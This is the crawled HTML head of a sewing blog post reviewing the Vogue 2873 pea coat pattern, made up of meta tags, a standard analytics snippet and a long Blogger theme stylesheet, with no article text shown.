

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html
body_size: 72000
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-129371971-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129371971-1');
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ericabunker.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.ericabunker.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS" href="https://www.ericabunker.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.blogger.com/feeds/14933168/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.ericabunker.com/feeds/8985339728566752796/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s640/v2873-dec27-8.jpg' rel='image_src'/>
<meta content='http://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html' property='og:url'/>
<meta content='Review:  Vogue 2873 (OOP)  | The Pea Coat!' property='og:title'/>
<meta content='sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/w1200-h630-p-k-no-nu/v2873-dec27-8.jpg' property='og:image'/>
<title>Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe: Review:  Vogue 2873 (OOP)  | The Pea Coat!</title>
<meta content='' name='description'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minimal Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #777;
font-family: Lora;
font-size: 15px;
font-weight: 400;
font-style: normal;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
padding: 6px 12px;
margin-bottom: 0;
font-size: 14px;
font-weight: 400;
margin-top: 20px;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid rgba(34,34,34,0.08);
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #777!important;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 16px;
-moz-border-radius: 16px;
-ms-border-radius: 16px;
-o-border-radius: 16px;
border-radius: 16px;
color: #fff;
background-color: #000;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#EFEFEF;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 250px;
margin-right: 0;
float: none;
margin-bottom: 30px;
padding: 30px;
border-width: 1px;
border-style: solid;
border-color: rgba(34,34,34,0.1);
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:250px;
}
#sidebar iframe {
max-width:250px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font-family: Raleway;
font-size: 16px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font-family: Raleway;
font-size: 13px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
